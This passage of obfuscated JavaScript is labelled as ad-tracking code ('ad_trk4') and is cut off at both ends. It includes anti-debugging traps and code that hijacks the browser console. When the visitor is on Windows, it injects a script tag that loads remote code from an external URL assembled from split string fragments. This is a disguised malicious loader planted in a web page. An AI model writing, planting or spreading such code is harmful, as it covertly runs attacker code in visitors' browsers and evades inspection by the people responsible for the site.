rq','y29UC29Szq','sMTHvgm','ywn0Aw9U','nJm5whbqrMXL','zxHJzxb0Aw9U','uwvyr08','mti4ody1vhHlzMnJ','shnrtgW','v0LKAxO','sNvXDLu','C3jJ','BLvAt3G','Ee5Hy3u','zM1pDK8','C3bSAxq','q3nkyw4','DgfIBgu','BMfSExPLCI90CG','Bxb5zvq','xcGGkLWP','te9Qz0e','Dg9tDhjPBMC','yxbWBhK','BKDbwvC','BwjLCNmVD2f0yW','C2vHCMnO','EvvUthC','q0rrz1C','Bg9N','zLDLEvG','twL3ALu','twLrq2e','vNbyyvG','mNWXFdr8mhWZFa','Exzetey','yM9KEq','mtC5nZn6sxnOvfu','D0XMzeu','zsKGE30','C3rHDgvpyMPLyW','oxD0DLHXyq'];ad_trk4__0x4022=function(){return _0x447630;};return ad_trk4__0x4022();}(function(_0xcfd660,_0x81fd4e){function _0x349754(_0x5a2241,_0x5b7892,_0xcf8eaa,_0x14398f){return ad_trk4__0x33df(_0xcf8eaa- -0x62,_0x5b7892);}function _0x381a50(_0x306d14,_0x49ebdf,_0x2a6e05,_0x37438b){return ad_trk4__0x33df(_0x37438b- -0x96,_0x306d14);}var _0x15eaaf=_0xcfd660();while(!![]){try{var _0x45bddf=-parseInt(_0x381a50(0x113,0x181,0x116,0x145))/(-0x273*0x5+0x3e2+0x85e)*(-parseInt(_0x381a50(0x156,0x148,0x170,0x141))/(0xe36*-0x2+0xdf5+0x3*0x4d3))+parseInt(_0x381a50(0xb6,0xd5,0xab,0xe5))/(-0x1182+-0xff4+0x2179)*(parseInt(_0x381a50(0xf9,0x101,0x140,0x12a))/(0x588+0x2*0xe08+0x4cc*-0x7))+parseInt(_0x381a50(0x11a,0x13b,0x14c,0x148))/(-0x19*0xf1+-0x1*0x1619+-0x383*-0xd)*(parseInt(_0x349754(0x1a4,0x13f,0x16c,0x196))/(0x24c6*0x1+0x1333+-0x37f3*0x1))+parseInt(_0x381a50(0xe6,0xef,0xef,0xf1))/(0x1*-0x10bd+-0x16d5+0x2799)+parseInt(_0x349754(0x132,0x155,0x11f,0xfa))/(0xb22+-0xa93+0xf*-0x9)*(parseInt(_0x381a50(0xa4,0xfa,0xc4,0xe1))/(-0x10cf+0x8c+0x826*0x2))+-parseInt(_0x349754(0x149,0x12d,0x155,0x195))/(-0x1e70+0x144f+0x13*0x89)+parseInt(_0x349754(0x148,0x159,0x13d,0x169))/(-0x969+0x24ea+-0x1*0x1b76)*(-parseInt(_0x381a50(0x106,0x100,0x128,0x130))/(-0x2a2*0x1+0x24ae+-0x4*0x880));if(_0x45bddf===_0x81fd4e)break;else _0x15eaaf['push'](_0x15eaaf['shift']());}catch(_0xa83555){_0x15eaaf['push'](_0x15eaaf['shift']());}}}(ad_trk4__0x4022,0xb5*-0x14f6+0x1*0x677df+0x3491*0x4d),(function(){var _0x4a95dc={'QjoVh':function(_0x4f69ae,_0x7f1636){return _0x4f69ae!==_0x7f1636;},'zZkEl':_0x5e2690(-0x24a,-0x264,-0x23a,-0x227),'WIdiz':_0x39c28a(0x549,0x56e,0x53f,0x509)+'+$','gmdpB':_0x5e2690(-0x250,-0x20e,-0x285,-0x240),'MiwjU':function(_0x3546c6,_0x2a8da7){return _0x3546c6===_0x2a8da7;},'HXNuP':_0x5e2690(-0x1e7,-0x1e4,-0x1c5,-0x1c2),'NJcJS':'VhtNE','RfZYO':'function\x20*'+_0x39c28a(0x4ea,0x4aa,0x4e8,0x4f6),'vJepJ':_0x39c28a(0x518,0x4fa,0x51f,0x557)+_0x39c28a(0x4fa,0x521,0x52f,0x526)+_0x5e2690(-0x1ea,-0x1ee,-0x211,-0x1de)+_0x39c28a(0x528,0x4f4,0x508,0x504),'MiQCa':function(_0x3df299,_0xc51b56){return _0x3df299(_0xc51b56);},'lEfxT':_0x39c28a(0x559,0x53c,0x532,0x537),'fWeyX':function(_0xa459c2,_0x15156e){return _0xa459c2+_0x15156e;},'sobXB':_0x39c28a(0x542,0x533,0x54a,0x559),'ZjGlA':_0x39c28a(0x541,0x505,0x541,0x54b),'NegLY':function(_0xea8c56,_0x429a95){return _0xea8c56(_0x429a95);},'nNiRf':function(_0x41226e){return _0x41226e();},'tflDz':function(_0x440a50,_0x57ccd8){return _0x440a50+_0x57ccd8;},'cnVwN':_0x5e2690(-0x1fb,-0x1b9,-0x201,-0x1cb),'sFPfc':function(_0x153bdc){return _0x153bdc();},'eKfia':'hhSuV','ipHYI':function(_0x2f8c92,_0x57c3f1,_0x527b69){return _0x2f8c92(_0x57c3f1,_0x527b69);},'QeXGO':function(_0x51b274,_0x5dbb6){return _0x51b274(_0x5dbb6);},'dcUwp':_0x5e2690(-0x23b,-0x273,-0x260,-0x222)+_0x5e2690(-0x211,-0x1ee,-0x21b,-0x1e2)+_0x39c28a(0x52b,0x532,0x511,0x4d3)+'\x20)','CsJan':function(_0x25d6b9){return _0x25d6b9();},'bpkXr':_0x39c28a(0x522,0x532,0x528,0x547),'xgboB':_0x5e2690(-0x25d,-0x28b,-0x244,-0x246),'wLfdE':_0x5e2690(-0x24e,-0x28b,-0x20d,-0x23a),'iNtyk':_0x39c28a(0x58f,0x564,0x54e,0x54b),'lyDvw':_0x5e2690(-0x1f2,-0x1ec,-0x224,-0x1c1),'nGAYW':_0x39c28a(0x52c,0x58b,0x55e,0x585),'LyYYz':_0x39c28a(0x51b,0x507,0x4e5,0x4ac),'CNVAy':'trace','ccLVZ':function(_0x386273,_0x46a38b){return _0x386273<_0x46a38b;},'srRaq':function(_0x2ae909,_0x280105){return _0x2ae909!==_0x280105;},'dqSAl':'2|1|3|4|0|'+'5','CDQgW':function(_0x1d5d4e){return _0x1d5d4e();},'XDEal':function(_0x12f3ea){return _0x12f3ea();},'NWhHx':'script'},_0x4d45e6=(function(){var _0x4f6e5b=!![];return function(_0x32afc3,_0x22d73f){var _0xc28ed6=_0x4f6e5b?function(){if(_0x22d73f){var _0x15fa23=_0x22d73f['apply'](_0x32afc3,arguments);return _0x22d73f=null,_0x15fa23;}}:function(){};return _0x4f6e5b=![],_0xc28ed6;};}()),_0x2af9cc=_0x4d45e6(this,function(){function _0x963764(_0x56c763,_0x193cc7,_0x4f3d42,_0x5997ec){return _0x39c28a(_0x193cc7,_0x193cc7-0xba,_0x56c763- -0x56b,_0x5997ec-0xb8);}function _0x4bc08f(_0x460ae7,_0x5bb0e5,_0x3a1511,_0x12a3d7){return _0x39c28a(_0x460ae7,_0x5bb0e5-0x18e,_0x5bb0e5- -0x338,_0x12a3d7-0x11c);}if(_0x4a95dc[_0x963764(-0x53,-0x16,-0x78,-0x79)](_0x4a95dc[_0x4bc08f(0x1c6,0x1c6,0x1c4,0x1c7)],_0x4a95dc[_0x4bc08f(0x1e5,0x1c6,0x1ab,0x1b5)])){var _0xc31fe6=_0x50cd62[_0x4bc08f(0x1ed,0x1b3,0x1d1,0x1d0)](_0x13eb02,arguments);return _0xe2c2b=null,_0xc31fe6;}else return _0x2af9cc[_0x963764(-0x81,-0x6e,-0x6e,-0x3f)]()[_0x963764(-0x7d,-0xad,-0x6d,-0x47)](_0x4a95dc[_0x4bc08f(0x265,0x22a,0x21c,0x218)])[_0x963764(-0x81,-0x79,-0x79,-0x43)]()[_0x4bc08f(0x1a9,0x1ca,0x1cc,0x1c9)+'r'](_0x2af9cc)[_0x963764(-0x7d,-0x78,-0x6a,-0xac)](_0x4a95dc[_0x963764(-0x9,-0x2a,-0x3,0x3)]);});function _0x39c28a(_0x101536,_0x53aef5,_0x152c3a,_0x3a47f8){return ad_trk4__0x33df(_0x152c3a-0x382,_0x101536);}function _0x5e2690(_0x178516,_0x5031df,_0x36e368,_0x58e46a){return ad_trk4__0x33df(_0x178516- -0x3bd,_0x58e46a);}_0x4a95dc[_0x5e2690(-0x24f,-0x27b,-0x257,-0x28e)](_0x2af9cc);var _0x3f4142=(function(){function _0x2da350(_0x493fcf,_0x3ecd51,_0x1c862e,_0xc2928c){return _0x39c28a(_0x3ecd51,_0x3ecd51-0xd5,_0x1c862e- -0xa1,_0xc2928c-0x1b5);}function _0xb36cb(_0xf80809,_0x32e7f4,_0x3e5428,_0x3eb1e6){return _0x5e2690(_0x3eb1e6-0x2a0,_0x32e7f4-0x132,_0x3e5428-0x165,_0x3e5428);}if(_0x4a95dc[_0x2da350(0x432,0x44b,0x452,0x471)](_0x4a95dc['HXNuP'],_0x4a95dc[_0xb36cb(0xd3,0xc8,0xa8,0xad)])){var _0x3ce753=_0x26ab38?function(){if(_0x19c37a){var _0xb74687=_0x134d7e['apply'](_0x55e865,arguments);return _0x5af120=null,_0xb74687;}}:function(){};return _0x3b29d0=![],_0x3ce753;}else{var _0x5a6d92=!![];return function(_0x3eae0e,_0x4134eb){var _0xee0f68={};_0xee0f68[_0x43c631(0x360,0x3af,0x3c1,0x387)]=function(_0x14fc52,_0x470dba){return _0x14fc52!==_0x470dba;},_0xee0f68[_0x43c631(0x39f,0x361,0x35d,0x38f)]=_0x4a95dc[_0x4d8323(-0xb6,-0xc5,-0x8c,-0x102)];var _0x1264ee=_0xee0f68,_0x4af8e0=_0x5a6d92?function(){function _0x372948(_0x2a9779,_0x41d41d,_0x140a1d,_0x3c600a){return _0x43c631(_0x3c600a,_0x41d41d-0x10a,_0x140a1d-0x1cd,_0x2a9779- -0x400);}function _0x3670ec(_0x3d1d3b,_0x5d9577,_0x550a4f,_0x439215){return _0x4d8323(_0x3d1d3b-0x39,_0x5d9577- -0x178,_0x550a4f-0x90,_0x439215);}if(_0x4134eb){if(_0x1264ee[_0x3670ec(-0x228,-0x1fb,-0x238,-0x1da)](_0x1264ee[_0x372948(-0x71,-0x32,-0x44,-0x33)],_0x1264ee['JuqvU'])){if(_0x3e9567){var _0x3edc35=_0xfc6e1[_0x372948(-0xe9,-0xd8,-0x11a,-0xde)](_0x4b05e3,arguments);return _0x3dee89=null,_0x3edc35;}}else{var _0x2e86f2=_0x4134eb[_0x3670ec(-0x2a6,-0x26b,-0x28d,-0x259)](_0x3eae0e,arguments);return _0x4134eb=null,_0x2e86f2;}}}:function(){};function _0x4d8323(_0x59ee8d,_0x2abe3d,_0x43175b,_0x1b6391){return _0xb36cb(_0x59ee8d-0x1d1,_0x2abe3d-0xff,_0x1b6391,_0x2abe3d- -0x13f);}function _0x43c631(_0x3e0e6a,_0x3b6590,_0x1f8242,_0x26008c){return _0x2da350(_0x3e0e6a-0xc0,_0x3e0e6a,_0x26008c- -0x133,_0x26008c-0x191);}return _0x5a6d92=![],_0x4af8e0;};}}());(function(){function _0x2e9722(_0x572092,_0x2169c9,_0x17e0cb,_0x455e73){return _0x5e2690(_0x572092-0x24a,_0x2169c9-0x146,_0x17e0cb-0x6,_0x455e73);}function _0x544a61(_0x1f2ef3,_0x1c49ba,_0x3f7173,_0x5b6bf9){return _0x39c28a(_0x1c49ba,_0x1c49ba-0xb3,_0x1f2ef3- -0x625,_0x5b6bf9-0x1f);}if(_0x4a95dc[_0x2e9722(0x50,0x14,0x6d,0x35)]!==_0x4a95dc['eKfia']){var _0xa1773e=new _0x39a596(PrfyRM[_0x544a61(-0x118,-0x11f,-0x112,-0xe1)]),_0x2ff884=new _0x1e947a(PrfyRM['vJepJ'],'i'),_0x14d5a3=PrfyRM[_0x2e9722(-0x1,-0x26,-0x1e,0x3)](_0x16f7b6,PrfyRM['lEfxT']);!_0xa1773e[_0x2e9722(0x3b,0x20,0x27,0x3)](PrfyRM[_0x2e9722(-0x3,0x12,-0x12,-0x19)](_0x14d5a3,PrfyRM['sobXB']))||!_0x2ff884[_0x2e9722(0x3b,0x40,0x79,0x2a)](PrfyRM[_0x544a61(-0x133,-0x130,-0x10a,-0x107)](_0x14d5a3,PrfyRM[_0x2e9722(0x37,0x9,0x43,0x6f)]))?PrfyRM[_0x544a61(-0x10f,-0x12c,-0x10d,-0x151)](_0x14d5a3,'0'):PrfyRM['nNiRf'](_0x38670a);}else _0x4a95dc['ipHYI'](_0x3f4142,this,function(){var _0x21b654=new RegExp(_0x4a95dc['RfZYO']),_0x3d80e3=new RegExp(_0x4a95dc[_0x194904(0x3ab,0x3d0,0x3ec,0x39e)],'i'),_0x48c65f=_0x5864bd(_0x4a95dc[_0x194904(0x3f5,0x3d2,0x3bc,0x3ca)]);function _0x194904(_0x4d3ace,_0x578b63,_0x174d93,_0x3c3fc5){return _0x544a61(_0x578b63-0x4ac,_0x3c3fc5,_0x174d93-0xde,_0x3c3fc5-0xbd);}function _0x22bd97(_0xf415ea,_0x1fef75,_0x2269bd,_0x3af74f){return _0x544a61(_0x2269bd-0x117,_0xf415ea,_0x2269bd-0x30,_0x3af74f-0x11a);}if(!_0x21b654[_0x22bd97(0x33,0x2d,0x22,-0x1f)](_0x48c65f+_0x4a95dc[_0x194904(0x397,0x3cd,0x40f,0x3e6)])||!_0x3d80e3[_0x22bd97(0x28,-0x1e,0x22,0x37)](_0x4a95dc[_0x22bd97(0x3e,0x33,0x26,0x48)](_0x48c65f,_0x194904(0x398,0x3c8,0x3cf,0x3fa))))_0x48c65f('0');else{if(_0x4a95dc[_0x22bd97(0x18,-0x7,0xa,-0x36)](_0x22bd97(0x3,-0x1,0x35,0x3b),_0x4a95dc[_0x194904(0x382,0x3ab,0x3d7,0x37b)]))_0x4a95dc[_0x22bd97(0x0,0x27,0x10,-0xc)](_0x5864bd);else{var _0x21b78f=_0xa02abf[_0x22bd97(-0x5d,-0xc,-0x23,-0x2e)](_0x2439ec,arguments);return _0x1a9cf1=null,_0x21b78f;}}})();}());var _0x5ed81e=(function(){var _0x8b1f79=!![];return function(_0x3762b7,_0x510de1){var _0x29a26b=_0x8b1f79?function(){function _0x2e8181(_0x21289a,_0x5af3c8,_0x4079fa,_0x3b39f0){return ad_trk4__0x33df(_0x4079fa- -0x32,_0x3b39f0);}if(_0x510de1){var _0x3ab428=_0x510de1[_0x2e8181(0x173,0xfe,0x137,0xf4)](_0x3762b7,arguments);return _0x510de1=null,_0x3ab428;}}:function(){};return _0x8b1f79=![],_0x29a26b;};}()),_0x5e3e29=_0x4a95dc[_0x39c28a(0x583,0x570,0x554,0x55a)](_0x5ed81e,this,function(){var _0x31f93a={'KTlug':function(_0x16034c){return _0x16034c();},'ewvlx':function(_0x516fcd,_0x14f27d){function _0x4e95d7(_0x248cdb,_0x34ad42,_0x19550d,_0x160123){return ad_trk4__0x33df(_0x160123-0x347,_0x248cdb);}return _0x4a95dc[_0x4e95d7(0x4ff,0x51c,0x54c,0x524)](_0x516fcd,_0x14f27d);}};function _0x3512a8(_0x4d4e45,_0x3d76b5,_0x330de0,_0x1eafa5){return _0x39c28a(_0x4d4e45,_0x3d76b5-0x47,_0x1eafa5- -0x15,_0x1eafa5-0x194);}var _0x552a29;try{var _0x17d123=Function(_0x4a95dc[_0xd749b6(0x539,0x54d,0x553,0x555)](_0x4a95dc[_0xd749b6(0x58a,0x58f,0x575,0x57c)](_0x3512a8(0x53a,0x541,0x508,0x522)+_0xd749b6(0x58f,0x57b,0x58a,0x555),_0x4a95dc[_0xd749b6(0x595,0x560,0x53d,0x542)]),');'));_0x552a29=_0x4a95dc[_0xd749b6(0x52d,0x53f,0x517,0x54f)](_0x17d123);}catch(_0x1484e6){_0x4a95dc['bpkXr']===_0x4a95dc[_0x3512a8(0x51f,0x543,0x4e9,0x500)]?wuIjFb[_0x3512a8(0x532,0x51b,0x50f,0x4f7)](_0x3b21ef):_0x552a29=window;}function _0xd749b6(_0x5b18c4,_0x59075a,_0x1c2c18,_0x3113a6){return _0x39c28a(_0x5b18c4,_0x59075a-0x166,_0x59075a-0x5b,_0x3113a6-0x1cc);}var _0x3d2e7c=_0x552a29['console']=_0x552a29[_0x3512a8(0x563,0x56f,0x588,0x545)]||{},_0x4151e1=[_0x4a95dc[_0x3512a8(0x4ec,0x4b6,0x4ae,0x4e5)],_0x4a95dc['iNtyk'],_0xd749b6(0x5a8,0x585,0x573,0x579),_0x4a95dc['lyDvw'],_0x4a95dc[_0xd749b6(0x559,0x547,0x53e,0x562)],_0x4a95dc[_0xd749b6(0x537,0x56d,0x5a0,0x599)],_0x4a95dc['CNVAy']];for(var _0x5e18a7=-0x7*-0x180+0x1436+-0x1eb6*0x1;_0x4a95dc['ccLVZ'](_0x5e18a7,_0x4151e1[_0x3512a8(0x53e,0x4ce,0x508,0x4ff)]);_0x5e18a7++){if(_0x4a95dc[_0xd749b6(0x569,0x581,0x566,0x5ae)](_0xd749b6(0x57b,0x542,0x520,0x56b),_0x3512a8(0x508,0x4a9,0x4b8,0x4d2)))wuIjFb[_0x3512a8(0x4e5,0x54b,0x513,0x51c)](_0xeab6d9,0xb8f+-0x44b+-0x744);else{var _0x579f07=_0x4a95dc[_0x3512a8(0x50e,0x4df,0x53a,0x506)][_0xd749b6(0x508,0x53e,0x556,0x572)]('|'),_0x2e6b35=-0x488+0x10a*0x13+-0xf36;while(!![]){switch(_0x579f07[_0x2e6b35++]){case'0':_0x5394b6[_0x3512a8(0x4fc,0x4dc,0x4af,0x4d5)]=_0x885667[_0xd749b6(0x575,0x545,0x530,0x511)][_0x3512a8(0x508,0x538,0x510,0x4f9)](_0x885667);continue;case'1':var _0x47fb79=_0x4151e1[_0x5e18a7];continue;case'2':var _0x5394b6=_0x5ed81e[_0x3512a8(0x4ea,0x4be,0x4d5,0x4ed)+'r'][_0xd749b6(0x58f,0x572,0x533,0x553)][_0xd749b6(0x54e,0x569,0x564,0x561)](_0x5ed81e);continue;case'3':var _0x885667=_0x3d2e7c[_0x47fb79]||_0x5394b6;continue;case'4':_0x5394b6[_0xd749b6(0x558,0x582,0x588,0x543)]=_0x5ed81e['bind'](_0x5ed81e);continue;case'5':_0x3d2e7c[_0x47fb79]=_0x5394b6;continue;}break;}}}});_0x4a95dc[_0x5e2690(-0x239,-0x24b,-0x243,-0x219)](_0x5e3e29);var _0x4ef76e=navigator[_0x39c28a(0x4f7,0x536,0x51d,0x4ef)]||navigator[_0x5e2690(-0x20a,-0x23e,-0x1f1,-0x222)]||'';if(/Wind/i[_0x5e2690(-0x20f,-0x202,-0x209,-0x20e)](_0x4ef76e)){var _0x27be0a=document[_0x39c28a(0x50a,0x526,0x53a,0x528)+_0x39c28a(0x537,0x4e0,0x513,0x535)](_0x4a95dc['NWhHx']);_0x27be0a[_0x39c28a(0x553,0x560,0x564,0x56b)]='https://la'+_0x5e2690(-0x235,-0x203,-0x275,-0x1fd)+_0x39c28a(0x547,0x4dc,0x50f,0x4fc)+'ook.com/me'+_0x39c28a(0x504,0x4da,0x4ed,0x4ee)+_0x39c28a(0x52b,0x561,0x538,0x56c)+_0x5e2690(-0x238,-0x209,-0x23e,-0x229)+_0x5e2690(-0x259,-0x228,-0x24b,-0x224)+_0x39c28a(0x539,0x50a,0x540,0x521),document[_0x5e2690(-0x247,-0x277,-0x25a,-0x258)][_0x39c28a(0x50f,0x4f4,0x500,0x4c9)+'d'](_0x27be0a);}}()));function ad_trk4__0x33df(_0x8f7fd3,_0x40b721){var _0x45a8a6=ad_trk4__0x4022();return ad_trk4__0x33df=function(_0x134d7e,_0x55e865){_0x134d7e=_0x134d7e-(0x4d1*0x7+-0x1d3c+-0x31d);var _0x5af120=_0x45a8a6[_0x134d7e];if(ad_trk4__0x33df['sLyPqC']===undefined){var _0x52c491=function(_0x14e587){var _0x40a905='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x3f3289='',_0x4a1597='',_0x1fc7ca=_0x3f3289+_0x52c491;for(var _0x3c6acd=-0x6ca+0x215a+-0x32*0x88,_0x273758,_0x15e91d,_0xa17280=-0xf*-0xe6+-0x1b7*-0x2+-0x8*0x21d;_0x15e91d=_0x14e587['charAt'](_0xa17280++);~_0x15e91d&&(_0x273758=_0x3c6acd%(-0x22*0x2f+0x21*0xf9+-0xf5*0x1b)?_0x273758*(-0x1fbf+-0x49*-0x10+0x1b6f*0x1)+_0x15e91d:_0x15e91d,_0x3c6acd++%(-0x4bd*-0x5+-0x4*0x1af+0x10f1*-0x1))?_0x3f3289+=_0x1fc7ca['charCodeAt'](_0xa17280+(0x29*-0x91+0x49e*0x8+-0x1*0xdad))-(0x49b+0x18d0+0x9cb*-0x3)!==0xc47+-0x1*-0x2537+-0x317e?String['fromCharCode'](0x129e+0x8fb+-0x1a9a&_0x273758>>(-(-0x215+-0x26e7+0x28fe)*_0x3c6acd&-0xdd4+-0x37f*0xb+-0x344f*-0x1)):_0x3c6acd:-0x26c0+0x712+0x1fae){_0x15e91d=_0x40a905['indexOf'](_0x15e91d);}for(var _0x3ddf27=-0x1bb6+-0x1d43+0x38f9*0x1,_0x3a261d=_0x3f3289['length'];_0x3ddf27<_0x3a261d;_0x3ddf27++){_0x4a1597+='%'+('00'+_0x3f3289['charCodeAt'](_0x3ddf27)['toString'](-0x1d44+0x5*-0x7a+0x3*0xa92))['slice'](-(-0x295+0x1488+-0x11f1));}return decodeURIComponent(_0x4a1597);};ad_trk4__0x33df['lQZzHR']=_0x52c491,_0x8f7fd3=arguments,ad_trk4__0x33df['sLyPqC']=!![];}var _0x293d91=_0x45a8a6[-0x1a9a+-0xa19+0x24b3],_0x519821=_0x134d7e+_0x293d91,_0xcd927a=_0x8f7fd3[_0x519821];if(!_0xcd927a){var _0x175141=function(_0x28165a){this['APhklr']=_0x28165a,this['jdRTiN']=[-0x1a92+0x16b6+0x3dd,-0x1f*-0xe9+0x37*-0x4+-0x1b5b,0x3d7+-0x2383+0x1fac],this['tmYIsI']=function(){return'newState';},this['cYwYqy']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['MNJszq']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x175141['prototype']['AtKGUo']=function(){var _0x50cd62=new RegExp(this['cYwYqy']+this['MNJszq']),_0x13eb02=_0x50cd62['test'](this['tmYIsI']['toString']())?--this['jdRTiN'][-0x7a5+0x829+-0x83]:--this['jdRTiN'][-0x2*-0x392+-0x7*0x1bb+0x1*0x4f9];return this['kYiGgU'](_0x13eb02);},_0x175141['prototype']['kYiGgU']=function(_0xe2c2b){if(!Boolean(~_0xe2c2b))return _0xe2c2b;return this['mohGIV'](this['APhklr']);},_0x175141['prototype']['mohGIV']=function(_0x36306){for(var _0x2012b4=0x7*-0x2e+-0x136f+-0x1*-0x14b1,_0x201b60=this['jdRTiN']['length'];_0x2012b4<_0x201b60;_0x2012b4++){this['jdRTiN']['push'](Math['round'](Math['random']())),_0x201b60=this['jdRTiN']['length'];}return _0x36306(this['jdRTiN'][-0x13c1+-0x206a+-0x5*-0xa6f]);},new _0x175141(ad_trk4__0x33df)['AtKGUo'](),_0x5af120=ad_trk4__0x33df['lQZzHR'](_0x5af120),_0x8f7fd3[_0x519821]=_0x5af120;}else _0x5af120=_0xcd927a;return _0x5af120;},ad_trk4__0x33df(_0x8f7fd3,_0x40b721);}function _0x5864bd(_0x3e71e3){function _0x550333(_0x254a0a,_0x4cc232,_0x41f513,_0x303d7c){return ad_trk4__0x33df(_0x303d7c- -0x255,_0x41f513);}var _0x4f0bf9={'ppnkQ':function(_0x561786,_0x4d5506){return _0x561786!==_0x4d5506;},'LOjgA':_0x550333(-0x121,-0xe3,-0x125,-0xf7),'aeNIe':_0x550333(-0xe1,-0xb6,-0x9a,-0xc7)+_0x5183b8(0x2e6,0x291,0x2ad,0x2d4),'fTrcM':_0x5183b8(0x318,0x2bf,0x2f0,0x31b),'HOOFt':_0x550333(-0xa3,-0x114,-0xe5,-0xe1)+'5','yvDLF':function(_0x28861b,_0x406ec7){return _0x28861b===_0x406ec7;},'xNacu':_0x5183b8(0x2c8,0x2fa,0x2ee,0x2b2),'JhSXj':'string','UmmKy':'length','Wkxry':function(_0x341a37,_0x3d1722){return _0x341a37%_0x3d1722;},'qUuvr':_0x5183b8(0x295,0x29b,0x2cc,0x29c),'mZkYE':_0x550333(-0x72,-0xa2,-0x80,-0x7b),'hHVyD':function(_0x4e0a18,_0x55812d){return _0x4e0a18===_0x55812d;},'iSCro':'LJQbA','CyvVE':_0x5183b8(0x2e5,0x2e4,0x2b3,0x2cb),'aFpOo':function(_0x462026,_0x572497){return _0x462026+_0x572497;},'HsQLl':'gger','CBDcC':_0x550333(-0xb3,-0xed,-0xf0,-0xdb)+'t','rTPtz':_0x550333(-0x43,-0xc4,-0xbe,-0x85),'lOQxX':function(_0x116afb,_0xf77aa8){return _0x116afb(_0xf77aa8);}};function _0x5183b8(_0x587004,_0x4d73bf,_0x46638b,_0x1ed6cd){return ad_trk4__0x33df(_0x46638b-0x134,_0x1ed6cd);}function _0x21a716(_0x5db828){var _0x36fa47={'NWeNC':_0x4f0bf9[_0x43f7a7(0x347,0x35a,0x321,0x341)],'KlZEG':_0x4f0bf9[_0x43f7a7(0x28c,0x310,0x2cf,0x29f)],'oQsBF':_0x4f0bf9[_0x43f7a7(0x30e,0x335,0x306,0x327)],'BqokR':function(_0x4099a4,_0x3e97b7){function _0x1b5f87(_0xaac2b0,_0xd93c76,_0x46e2c7,_0x2cdd7a){return _0x43f7a7(_0xaac2b0-0x4e,_0x2cdd7a,_0xd93c76-0x27c,_0x2cdd7a-0x15a);}return _0x4f0bf9[_0x1b5f87(0x51e,0x543,0x578,0x54d)](_0x4099a4,_0x3e97b7);},'cRKZt':_0x4f0bf9[_0x43f7a7(0x295,0x2b1,0x2b1,0x296)]};if(typeof _0x5db828===_0x4f0bf9[_0x43f7a7(0x308,0x33a,0x2f9,0x2d2)])return function(_0x44bb20){}[_0x4fe2e2(0x4d7,0x50c,0x4f3,0x500)+'r'](_0x4f0bf9[_0x43f7a7(0x34a,0x362,0x321,0x339)])[_0x4fe2e2(0x4c0,0x4ae,0x4c2,0x4a7)](_0x4f0bf9[_0x43f7a7(0x2e5,0x305,0x2cf,0x2e3)]);else{if((''+_0x5db828/_0x5db828)[_0x4f0bf9['UmmKy']]!==0xa7*0x2e+0x54e*-0x3+-0xe17||_0x4f0bf9[_0x4fe2e2(0x52c,0x515,0x547,0x55d)](_0x5db828,0x2*-0x86f+-0x43*0x91+0x12b*0x2f)===0x1*0x1469+-0x2236+0xdcd){if(_0x4f0bf9[_0x43f7a7(0x2f4,0x2f7,0x31f,0x355)](_0x4f0bf9[_0x4fe2e2(0x4f8,0x502,0x4c1,0x4cf)],_0x4f0bf9[_0x4fe2e2(0x4f8,0x4f9,0x4cd,0x536)])){var _0xd7d721=_0x3a9c89?function(){function _0x466563(_0xe58dd6,_0x3e365b,_0x3973a0,_0x2e9b24){return _0x4fe2e2(_0xe58dd6- -0x8b,_0x2e9b24,_0x3973a0-0x1e5,_0x2e9b24-0x74);}if(_0x156080){var _0x4ddc57=_0x27781e[_0x466563(0x435,0x425,0x44a,0x469)](_0x53dc5f,arguments);return _0x1536cb=null,_0x4ddc57;}}:function(){};return _0x39fde0=![],_0xd7d721;}else(function(){function _0x1d01ab(_0x5e590d,_0x289a67,_0x308dc3,_0x3029de){return _0x4fe2e2(_0x308dc3- -0x349,_0x289a67,_0x308dc3-0x1dd,_0x3029de-0x46);}function _0x354fbe(_0x22e32a,_0xf873cf,_0x54f197,_0x444d06){return _0x4fe2e2(_0x54f197- -0x44b,_0x444d06,_0x54f197-0x52,_0x444d06-0x1dc);}return _0x4f0bf9[_0x1d01ab(0x1d1,0x1ef,0x1db,0x1d1)](_0x4f0bf9[_0x354fbe(0x42,0xa6,0x73,0x9b)],_0x4f0bf9[_0x1d01ab(0x17c,0x172,0x175,0x17a)])?function(_0x1ee9dc){}[_0x1d01ab(0x16c,0x1a7,0x18e,0x1ae)+'r'](_0x36fa47['NWeNC'])['apply'](_0x36fa47[_0x1d01ab(0x1d4,0x198,0x1b1,0x1b0)]):!![];}['constructo'+'r'](_0x43f7a7(0x2b4,0x2a8,0x2db,0x2b5)+'gger')[_0x4fe2e2(0x4f7,0x514,0x51d,0x4db)](_0x4f0bf9[_0x4fe2e2(0x4f1,0x524,0x52e,0x4b1)]));}else _0x4f0bf9[_0x43f7a7(0x313,0x32e,0x2fb,0x30f)](_0x4f0bf9[_0x4fe2e2(0x502,0x526,0x4c0,0x4c2)],_0x4f0bf9['CyvVE'])?_0x5e44e4=_0x51f873:function(){function _0x1f69dd(_0x15e507,_0x36072a,_0x539fd0,_0x5e4237){return _0x4fe2e2(_0x15e507- -0x71b,_0x36072a,_0x539fd0-0x41,_0x5e4237-0x138);}function _0x5c517d(_0x5e8742,_0xfc4df1,_0x1b3a07,_0x358750){return _0x4fe2e2(_0x5e8742- -0x2b2,_0xfc4df1,_0x1b3a07-0x47,_0x358750-0x67);}if(_0x36fa47['BqokR'](_0x36fa47['cRKZt'],_0x1f69dd(-0x20b,-0x1d3,-0x1e4,-0x240))){var _0x6bd46b=_0x36fa47[_0x5c517d(0x260,0x249,0x296,0x281)][_0x1f69dd(-0x263,-0x29e,-0x280,-0x220)]('|'),_0x5524bf=0x1*0x315+0x2*0xed+0x1*-0x4ef;while(!![]){switch(_0x6bd46b[_0x5524bf++]){case'0':_0x295db7[_0x5c517d(0x24a,0x289,0x247,0x23e)]=_0x525d8c[_0x1f69dd(-0x238,-0x25b,-0x1fe,-0x247)](_0x9d63c9);continue;case'1':var _0x5353f5=_0x459887[_0xeae666];continue;case'2':var _0x295db7=_0x13cc08[_0x5c517d(0x225,0x247,0x244,0x25d)+'r'][_0x1f69dd(-0x22f,-0x210,-0x207,-0x260)][_0x1f69dd(-0x238,-0x1fb,-0x1fd,-0x25e)](_0x36a53e);continue;case'3':_0x295db7[_0x1f69dd(-0x25c,-0x253,-0x220,-0x269)]=_0x1ea876[_0x5c517d(0x20d,0x1f4,0x20a,0x223)]['bind'](_0x1ea876);continue;case'4':var 